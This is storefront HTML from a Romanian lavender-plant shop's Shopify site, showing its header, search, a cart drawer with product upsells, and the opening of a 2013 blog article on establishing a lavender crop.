                          <span>Plante pentru Grădină</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/plante-la-ghiveci" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Plante la Ghiveci
                                </a></li><li><a href="/collections/bulbi-%C8%99i-rizomi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bulbi și Rizomi
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/plante-profesionale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Plante Profesionale</span>
                  </a></li><li><a href="/blogs/articole" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Articole</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 81.66666666666667%"
            
          ><img src="//butasidelavanda.ro/cdn/shop/files/logo-1200width-maro-v2_24025de3-0c66-4cf5-bf37-2b21dd248a43.png?v=1710923156&amp;width=500" alt="Lavandă de România" srcset="//butasidelavanda.ro/cdn/shop/files/logo-1200width-maro-v2_24025de3-0c66-4cf5-bf37-2b21dd248a43.png?v=1710923156&amp;width=50 50w, //butasidelavanda.ro/cdn/shop/files/logo-1200width-maro-v2_24025de3-0c66-4cf5-bf37-2b21dd248a43.png?v=1710923156&amp;width=100 100w, //butasidelavanda.ro/cdn/shop/files/logo-1200width-maro-v2_24025de3-0c66-4cf5-bf37-2b21dd248a43.png?v=1710923156&amp;width=150 150w, //butasidelavanda.ro/cdn/shop/files/logo-1200width-maro-v2_24025de3-0c66-4cf5-bf37-2b21dd248a43.png?v=1710923156&amp;width=200 200w, //butasidelavanda.ro/cdn/shop/files/logo-1200width-maro-v2_24025de3-0c66-4cf5-bf37-2b21dd248a43.png?v=1710923156&amp;width=250 250w, //butasidelavanda.ro/cdn/shop/files/logo-1200width-maro-v2_24025de3-0c66-4cf5-bf37-2b21dd248a43.png?v=1710923156&amp;width=300 300w, //butasidelavanda.ro/cdn/shop/files/logo-1200width-maro-v2_24025de3-0c66-4cf5-bf37-2b21dd248a43.png?v=1710923156&amp;width=400 400w, //butasidelavanda.ro/cdn/shop/files/logo-1200width-maro-v2_24025de3-0c66-4cf5-bf37-2b21dd248a43.png?v=1710923156&amp;width=500 500w" width="100" height="81.66666666666666" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Căutați">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Căutați">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Se încarcă..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Căutați"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Căutați</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Golește termenul de căutare">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Căutați">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Închideți">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Conectați-vă</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Coș</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Lavandă de România",
    
      "logo": "https:\/\/butasidelavanda.ro\/cdn\/shop\/files\/logo-1200width-maro-v2_24025de3-0c66-4cf5-bf37-2b21dd248a43.png?v=1710923156\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/lavandaderomania",
      "",
      "https:\/\/www.instagram.com\/lavandaderomania",
      "https:\/\/www.tiktok.com\/@lavanda.de.romania",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCR3iFlObna4k4RfJg1n23zQ",
      ""
    ],
    "url": "https:\/\/butasidelavanda.ro"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Coșul dvs."
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Coșul dvs. este gol</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Închideți"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuați cumpărăturile
                </a>
              
<p class="cart__login-title h3">Ai un cont?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Conectează-te</a> pentru a finaliza comanda mai rapid.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Coș • 0 produse
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Închideți"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Ești la 
  
    <span>200 lei</span>
  
 distanță de Transport GRATUIT!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:33.333333333333336%;">
        <span class="material-symbols-outlined filled">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Transport gratuit
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:66.66666666666667%;">
        <span class="material-symbols-outlined filled">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            10% reducere
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined filled">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Cadou gratuit
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Se încarcă...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 3;
    --image-size: 6.5rem;
    --image-size-number: 6.5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #000000;
    --selected-border-color: #dd1d1d;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 4.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_6DyfY8'
  data-count="3"
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 2.0rem;'>
      Adaugă în coș si următoarele oferte limitate:
    </h3>
  
  
    
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="butași-de-lavanda-cu-radacina-nuda-certificați-ecologic-fertilizant-lavanfert"
            data-toggle="false"
            data-id="48301343342925"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
              data-update-prices='true'
              data-price="16900.0"
              data-compare-price="16900.0"
              data-percentage-left="1.0"
              data-fixed-discount="0.0"
              data-money-format="{{amount_with_comma_separator}} lei"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//butasidelavanda.ro/cdn/shop/files/butasi-de-lavanda-nuda-si-lavanfert_ce3dad0f-7d2f-4b70-a34a-bcc603bfcfc9.jpg?v=1709505801&width=500"
                      alt="Butași de lavandă cu rădăcină nudă și fertilizant Lavan&#39;fert"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Butași de lavandă cu rădăcina nudă certificați ecologic + fertilizant Lavan'fert
                    
                  </h3>
                  
                </div>
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>169,00 lei</span>
                    <span class='compare-price'>224,00 lei</span>
                  </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_6DyfY81"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_6DyfY8-0"
                  
                >
                  <span><strong>ADAUGĂ</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_6DyfY8-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_6DyfY81" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48301343342925">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8869816697165" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="lavanda-la-ghiveci-fertilizant-lavanfert"
            data-toggle="false"
            data-id="48222027710797"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
              data-update-prices='true'
              data-price="13990.0"
              data-compare-price="13990.0"
              data-percentage-left="1.0"
              data-fixed-discount="0.0"
              data-money-format="{{amount_with_comma_separator}} lei"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//butasidelavanda.ro/cdn/shop/products/butasi-de-lavanda-pachet-ghiveci-lavanfert.jpg?v=1666897063&width=500"
                      alt="Butasi de lavandă la ghiveci cu fertilizant Lavan&#39;fert"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Lavandă la ghiveci + fertilizant Lavan'fert
                    
                  </h3>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Număr de butași în pachet]">
                            
<option value="9" class="">
                                9
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":48222027710797,"title":"9","option1":"9","option2":null,"option3":null,"sku":"LDR-PK4","requires_shipping":true,"taxable":true,"featured_image":{"id":29726421188678,"product_id":7039001067590,"position":1,"created_at":"2022-10-27T21:57:42+03:00","updated_at":"2022-10-27T21:57:43+03:00","alt":"Butasi de lavandă la ghiveci cu fertilizant Lavan'fert","width":1024,"height":1024,"src":"\/\/butasidelavanda.ro\/cdn\/shop\/products\/butasi-de-lavanda-pachet-ghiveci-lavanfert.jpg?v=1666897063","variant_ids":[48222027710797]},"available":true,"name":"Lavandă la ghiveci + fertilizant Lavan'fert - 9","public_title":"9","options":["9"],"price":13990,"weight":800,"compare_at_price":19990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Butasi de lavandă la ghiveci cu fertilizant Lavan'fert","id":22008702599238,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/butasidelavanda.ro\/cdn\/shop\/products\/butasi-de-lavanda-pachet-ghiveci-lavanfert.jpg?v=1666897063"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>139,90 lei</span>
                    <span class='compare-price'>199,90 lei</span>
                  </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_6DyfY82"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_6DyfY8-1"
                  
                >
                  <span><strong>ADAUGĂ</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_6DyfY8-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_6DyfY82" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48222027710797">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7039001067590" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="fertilizant-lavanfert"
            data-toggle="false"
            data-id="48222026072397"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
              data-update-prices='true'
              data-price="3990.0"
              data-compare-price="3990"
              data-percentage-left="1.0"
              data-fixed-discount="0.0"
              data-money-format="{{amount_with_comma_separator}} lei"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//butasidelavanda.ro/cdn/shop/products/lavanfert-sq1.jpg?v=1668723593&width=500"
                      alt="Lavan&#39;fert - fertilizantul ideal pentru lavandă"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Fertilizant Lavan'fert
                    
                  </h3>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Gramaj]">
                            
<option value="200gr" class="">
                                200gr
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":48222026072397,"title":"200gr","option1":"200gr","option2":null,"option3":null,"sku":"LDR-FER","requires_shipping":true,"taxable":true,"featured_image":{"id":29777499684934,"product_id":7055059583046,"position":1,"created_at":"2022-11-18T00:19:52+02:00","updated_at":"2022-11-18T00:19:53+02:00","alt":"Lavan'fert - fertilizantul ideal pentru lavandă","width":1024,"height":1024,"src":"\/\/butasidelavanda.ro\/cdn\/shop\/products\/lavanfert-sq1.jpg?v=1668723593","variant_ids":[48222026072397]},"available":true,"name":"Fertilizant Lavan'fert - 200gr","public_title":"200gr","options":["200gr"],"price":3990,"weight":400,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Lavan'fert - fertilizantul ideal pentru lavandă","id":22060659802182,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/butasidelavanda.ro\/cdn\/shop\/products\/lavanfert-sq1.jpg?v=1668723593"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>39,90 lei</span>
                    <span class='compare-price hidden'>39,90 lei</span>
                  </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_6DyfY83"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_6DyfY8-2"
                  
                >
                  <span><strong>ADAUGĂ</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_6DyfY8-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_6DyfY83" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48222026072397">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7055059583046" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
  
</div>


                
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00 lei</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizați
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Finalizați comanda
                    
                      • 0,00 lei
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24563225690445__main" class="shopify-section section"><link href="//butasidelavanda.ro/cdn/shop/t/8/assets/section-blog-post.css?v=99844406849048168061740489746" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //butasidelavanda.ro/cdn/shop/articles/lavanda-de-romania-blog-48.jpg?v=1517954754&width=350 350w,
                  
                  
                  
                  
                  
                  //butasidelavanda.ro/cdn/shop/articles/lavanda-de-romania-blog-48.jpg?v=1517954754 600w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//butasidelavanda.ro/cdn/shop/articles/lavanda-de-romania-blog-48.jpg?v=1517954754&width=1100"
                loading="eager"
                fetchpriority="high"
                width="600"
                height="600"
                alt="Lavandă de România - Inființarea culturii de lavandă"
              >
            </div>
          </div><header class="page-width" >
          <h1 class="article-template__title" itemprop="headline">Inființarea culturii de lavandă</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2013-11-15T12:30:00Z">15 noiembrie 2013</time></span></header><div class="article-template__social-sharing page-width" >
          
          
<script src="//butasidelavanda.ro/cdn/shop/t/8/assets/share.js?v=23059556731731026671740489746" defer="defer"></script>

<share-button id="Share-template--24563225690445__main" class="share-button quick-add-hidden"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--24563225690445__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
